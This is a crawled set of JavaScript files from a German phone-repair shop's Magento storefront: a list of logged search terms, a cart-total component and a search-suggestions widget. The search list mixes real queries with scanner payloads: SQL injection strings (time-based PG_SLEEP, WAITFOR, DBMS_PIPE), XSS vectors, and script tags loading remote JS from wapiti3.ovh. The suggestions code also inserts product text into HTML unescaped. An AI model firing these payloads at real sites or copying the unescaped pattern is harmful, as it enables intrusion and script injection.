14","tolino vision 3hd","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1\" OR 5*5=25 or \"JB10AHyF\"=\"","-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1\" OR 5*5=26 or \"JB10AHyF\"=\"","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","testMgPnOWCw'; waitfor delay '0:0:15' --","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","samsung Galaxy A71 Glas tauschen kosten","testNslvE4In' OR 547=(SELECT 547 FROM PG_SLEEP(15))--","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","testo4o939kg') OR 744=(SELECT 744 FROM PG_SLEEP(15))--","S22 ultra display","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","iphone flex","ipad A 1701","testOZcL5ayu')) OR 135=(SELECT 135 FROM PG_SLEEP(15))--","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","note 10s","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","pixel 2","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","wp28","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2","@@yKkko",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","ultra 23","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","(select 198766*667891)","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","(select 198766*667891 from DUAL)","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","retour","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","reklamation","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","smart watch","label","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","nintendo 2ds","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung galaxy s21 ultra","iphone akku tausch","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","samsung tab S7 plus","Iphone Akku","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","a55","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","nothing phone","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","tolino shine 2","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","playstation,(,).(')\",","iphone cs","A7","s9","jk","ok","jc","'","se","s7","s8"];

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/grand-total.js
body_size: 281
content:

define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {String}
        */
         getGrandTotal: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return cartData.slidingcart.grand_total;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/search-suggestions.js
body_size: 1616
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'Mageplaza_Core/js/jquery.autocomplete.min'
    ], function ($, priceUtils) {
        'use strict';

        $.widget('mpsearch.autocomplete', {
            _create: function () {
                if (algoliaConfig.autocomplete.enabled === "1") {
                    this.searchSuggestion()
                }
            },

            searchSuggestion: function () {
                var self              = this,
                    searchInput       = $('.mpSearch-form .mpSearch-input'),
                    searchVar         = [],
                    suggestionElement = $('.autocomplete-suggestions');

                if (algoliaConfig.isEnableSuggestion === '1') {
                    searchVar = this.sortBy(searchVar);
                }

                searchInput.on('click', function () {
                    var searchValue = searchInput.val();

                    if (!searchValue.length) {
                        var resultHtml = '<div><div class="ais-Hits"><ol class="ais-Hits-list mpsearch-list">',
                            cateId     = $('#mpsearch-category').val(),
                            count      = 0;
                        searchVar.map(function (val) {
                            if (cateId && cateId !== "0") {
                                if ($.inArray(cateId, val.c) !== -1) {
                                    resultHtml += self.handleItemHtml(val);
                                    count++;
                                }
                            } else {
                                resultHtml += self.handleItemHtml(val);
                                count++;
                            }
                        });
                        if (!count) {
                            resultHtml += '<div class="ais-Hits ais-Hits--empty no-results">There are no recommended products</div>';
                        }
                        resultHtml += '</ol></div></div>';

                        suggestionElement.html(resultHtml).show();
                    }
                });
            },

            handleItemHtml: function (suggestion) {
                var self         = this,
                    html         = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">',
                    displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency;

                html += '<a class="result" href="' + self.correctProductUrl(suggestion.u) + '"><div class="result-content">';
                html += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1) {
                    if (suggestion.i) {
                        html += '<img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" />';
                    } else {
                        html += '<span class="no-image"></span>';
                    }
                }
                html += '</div>';

                html += '<div class="result-sub-content">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') == -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    html += '<div class="result-description text-ellipsis">' + suggestion.d + '</div>';
                }

                html += '</div></div></a></div></li>';

                return html;
            }
            ,

            correctProductUrl: function (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
            ,

            sortBy: function (searchVar) {
                var sortBy = algoliaConfig.sortBy;

                if (sortBy === 'new_products') {
                    searchVar = mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    searchVar = mp_most_viewed_products;
                } else {
                    searchVar = mp_bestsellers;
                }

                return searchVar;
            }
        });

        return $.mpsearch.autocomplete;
    }
);
